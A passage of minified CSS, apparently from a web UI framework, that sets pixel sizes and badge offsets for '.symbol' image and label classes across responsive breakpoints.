.symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 .symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 